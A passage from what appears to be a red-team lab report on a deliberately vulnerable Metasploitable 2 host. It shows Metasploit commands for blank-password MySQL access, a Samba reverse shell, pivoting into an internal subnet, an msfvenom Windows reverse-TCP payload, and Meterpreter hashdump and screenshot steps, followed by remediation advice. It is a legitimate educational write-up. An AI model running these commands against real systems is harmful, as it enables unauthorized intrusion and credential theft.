

Impact & Remediation
• Impact: Immediate root shell without any authentication—full system compromise.
• Fix: Upgrade Samba to 3.0.25 or later (vulnerability was patched). Use the latest stable release.
• Harden: Restrict SMB ports (139/445) via firewall. Disable SMB if file sharing is not required.
• Network: Use VPN for any legitimate SMB access. Segment file servers from external networks.

4.6 Port 3306—MySQL (No Root Password)

Critical | CVSS Score: 9.8 | CVE: CWE-521 — Weak Credentials

Vulnerability Description
MySQL 5.0.51a is configured with the root account having no password, and remote root login is permitted. An attacker can connect directly from any machine and gain full administrative database access without any credential.
Page 19 of 26

RED TEAM ASSESSMENT • Metasploitable 2 CONFIDENTIAL

Discovery via Metasploit
# Confirm MySQL service root@kali:~#
nmap
-sV -p 3306 192.168.50.3
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5 # Credential scanner
msf6 > use
auxiliary/scanner/mysql/mysql_login msf6 >
set RHOSTS 192.168.50.3 msf6 >
set USERNAME root msf6 >
set BLANK_PASSWORDS true msf6 >
run
[+] 192.168.50.3:3306 - Login Successful: root:
(blank password confirmed)

Exploitation—Direct Database Access
# Connect directly as root with no password root@kali:~#
mysql
-h 192.168.50.3 -u root --skip-ssl
Welcome to the MariaDB monitor. Server version: 5.0.51a-3ubuntu5 (Ubuntu) MySQL [(none)]>
show databases;
+--------------------+ | Database | +--------------------+ | information_schema | | dvwa | | metasploit | | mysql | | owasp10 | | tikiwiki | +--------------------+ MySQL [(none)]>
use metasploit; show tables;
[Full administrative access to all databases confirmed]

Page 20 of 26

RED TEAM ASSESSMENT • Metasploitable 2 CONFIDENTIAL



Impact & Remediation
• Impact: Complete database compromise—data exfiltration, modification, and deletion possible.
• Fix: Set a strong password for root immediately:
• Access Control: Disable remote root login. Restrict port 3306 to trusted IPs only via firewall.
• Principle: Apply least-privilege. Application accounts should only access their own database.
• Upgrade: Migrate to a modern, supported MySQL/MariaDB version.

Page 21 of 26

RED TEAM ASSESSMENT • Metasploitable 2 CONFIDENTIAL
5. Post-Exploitation—Windows Payload & Pivoting
5.1 Pivoting Through Metasploitable 2
With root-level access on Metasploitable 2 (the bridge), the attacker can route traffic into the internal vLAN 2 (10.10.10.0/24) to target the Windows 10 endpoint at 10.10.10.4. Metasploit's routing capabilities allow all internal traffic to flow through the existing Meterpreter session.

Step 1—Establish Meterpreter Session on Bridge
# Exploit Samba to get Meterpreter on Metasploitable 2 msf6 >
use exploit/multi/samba/usermap_script msf6 >
set RHOSTS 192.168.50.3 msf6 >
set payload cmd/unix/reverse msf6 >
set LHOST
192.168.50.2 msf6 > exploit -j
[*] Session 1 opened (192.168.50.2:4444 -> 192.168.50.3:xxxxx) # Upgrade shell to Meterpreter for pivoting
msf6 > sessions -u 1
[*] Meterpreter session 2 opened

Step 2—Add Internal Route via Pivot
# Add route so MSF sends internal traffic through session 2 msf6 >
use post/multi/manage/autoroute msf6 post(autoroute) >
set SESSION 2
msf6 post(autoroute) > set SUBNET
10.10.10.0
msf6 post(autoroute) > run
[+] Route added: 10.10.10.0/255.255.255.0 via session 2 # Verify routing table
msf6 >
route print
Subnet Netmask Session 10.10.10.0 255.255.255.0 2

Page 22 of 26

RED TEAM ASSESSMENT • Metasploitable 2 CONFIDENTIAL
Step 3—Scan Internal Network
# Port scan internal Windows target through pivot msf6 >
use auxiliary/scanner/portscan/tcp msf6 auxiliary(tcp) >
set RHOSTS 10.10.10.4
msf6 auxiliary(tcp) >
set PORTS 22,80,135,139,445,3389,5985 msf6 auxiliary(tcp) >
run
[+] 10.10.10.4:445 - TCP OPEN [+] 10.10.10.4:135 - TCP OPEN
[+] 10.10.10.4:3389 - TCP OPEN (RDP)

Step 4—Generate Windows Payload
A staged Meterpreter reverse TCP payload was generated using msfvenom and delivered to the Windows target through the pivot.

# Generate Windows reverse Meterpreter payload root@kali:~#
msfvenom
-p windows/meterpreter/reverse_tcp LHOST=192.168.50.2 LPORT=5555
-f exe
-o payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows [-] No arch selected, selecting arch: x86 from the payload name
No encoder specified, outputting raw payload
Payload size: 354 bytes Final size of exe file: 73802 bytes Saved as: payload.exe

Step 5—Deliver Payload via Pivot
# Set up handler on Kali for incoming connection msf6 >
use exploit/multi/handler msf6 exploit(handler) > set payload
windows/meterpreter/reverse_tcp msf6 exploit(handler) >
set LHOST
192.168.50.2
msf6 exploit(handler) > set LPORT 5555
msf6 exploit(handler) > exploit -j
[*] Started reverse TCP handler on 192.168.50.2:5555
# Transfer payload.exe to Windows target via Metasploitable pivot (SMB/HTTP)

Page 23 of 26

RED TEAM ASSESSMENT • Metasploitable 2 CONFIDENTIAL
# Execute on Windows... callback received:
[*] Sending stage to 10.10.10.4
[*] Meterpreter session 3 opened (192.168.50.2:5555 -> 10.10.10.4:49xxx) meterpreter >
sysinfo
Computer: DESKTOP-WIN10 OS: Windows 10 (Build 19041) meterpreter >
getuid
Server username: DESKTOP-WIN10\User

Step 6—Post-Exploitation on Windows
# Gather system information meterpreter >
hashdump
Administrator:500:...:... Guest:501:...:...
# Screenshot of desktop meterpreter >
screenshot
Screenshot saved to: /tmp/kDNFp4jE.jpeg # Search for sensitive files
meterpreter > search
-f *.txt -d C:\\Users
# Migrate to stable process meterpreter >
ps | grep explorer meterpreter > migrate [PID]
[*] Migrating from xxxx to yyyy... Success.

Page 24 of 26

RED TEAM ASSESSMENT • Metasploitable 2 CONFIDENTIAL
6. Consolidated Remediation Recommendations

Port | Finding | Immediate Action | Long-Term
21 / FTP | vsftpd backdoor CVE- 2011-2523 | Upgrade vsftpd; block port 21 | Replace FTP with SFTP/SCP
22 / SSH | Weak default credentials | Rotate credentials; enable key-auth | Enforce MFA; deploy fail2ban
23 / Telnet | Cleartext protocol + weak creds | Disable Telnet service entirely | SSH only; firewall port 23
80 / HTTP | PHP-CGI injection CVE- 2012-1823 | Upgrade PHP + Apache; patch immediately | Deploy WAF; use HTTPS
445 / SMB | Samba RCE CVE-2007- 2447 | Upgrade Samba to 3.0.25+ | Disable SMB if unused; segment
3306 / MySQL | No root password | Set strong root password immediately | Restrict to localhost; patch MySQL

6.1 General Security Hardening
1. Patch Management: Implement a regular patching cycle. All exploited services were running versions that were years—in some cases over a decade—out of date.
2. Credential Policy: Enforce complex passwords across all services. Remove all default credentials. Implement Multi-Factor Authentication wherever possible.
3. Network Segmentation: Restrict access to management ports (21, 22, 23, 445, 3306) using firewall rules. Only trusted IPs should reach these services.
4. Disable Unused Services: Remove or disable any service not explicitly required. Each running service represents an additional attack surface.
5. Principle of Least Privilege: No service should run as root unless absolutely necessary. Web servers, databases, and FTP daemons should use dedicated low-privilege accounts.
6. Monitoring & Logging: Enable centralized logging for all services. Deploy an IDS/IPS (e.g., Snort, Suricata). Alert on failed authentication and unexpected new listening ports.
7. Regular Vulnerability Scans: Schedule automated scans using tools such as Nessus, OpenVAS, or Tenable. Treat scan output as work items with defined SLAs.

Page 25 of 26

RED TEAM ASSESSMENT • Metasploitable 2 CONFIDENTIAL
7. Conclusion
CCcccc7. Conclusion

This engagement demonstrated that the Metasploitable 2 machine, while intentionally vulnerable, represents a realistic model of a neglected or legacy system. Every targeted service was successfully exploited within a short timeframe, ultimately resulting in root-level access on the Linux bridge and a Meterpreter foothold on the internal Windows 10 endpoint.

The most critical takeaways from this assessment are: (1) unpatched software with known CVEs provides trivial entry points, (2) default credentials are exploited in seconds by automated tools, and (3)
once an attacker gains a foothold on a bridge host in a segmented network, pivoting to internal systems requires minimal additional effort.
Implementing the remediation recommendations outlined in Section 6—particularly patch management, credential hardening, firewall rules, and service minimisation—would eliminate all vulnerabilities identified in this report and significantly raise the cost and complexity of any real-world attack.

Assessment Complete
All 6 target ports successfully exploited • Pivoting demonstrated to Windows internal network

This report was produced in a controlled lab environment for educational purposes only.

Page 26 of 26

